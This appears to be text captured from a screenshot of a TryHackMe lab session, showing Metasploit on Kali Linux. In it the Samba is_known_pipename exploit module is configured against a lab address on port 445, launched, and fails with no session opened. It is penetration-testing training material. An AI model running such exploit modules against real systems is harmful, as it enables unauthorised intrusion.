 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 22:12
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 auxiliary(scanner/smb/smb_login) > use 29
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(linux/samba/is_known_pipename) > show options
Module options (exploit/linux/samba/is_known_pipename):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.10.115.35 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMB_FOLDER no The directory to use within the writeable SMB share
SMB_SHARE_NAME no The name of the SMB share containing a writeable directory
Exploit target:
Id Name
-- ----
0 Automatic (Interact)
View the full module info with the info, or info -d command.
msf6 exploit(linux/samba/is_known_pipename) > exploit
[-] 10.10.115.35:445 - No suitable share and path were found, try setting SMB_SHARE_NAME and SMB_FOLDER
[-] 10.10.115.35:445 - Exploit aborted due to failure: no-target: No matching target
[*] Exploit completed, but no session was created.
msf6 exploit(linux/samba/is_known_pipename) >
ENG
10:12 PM
Friday
2024-06-21
2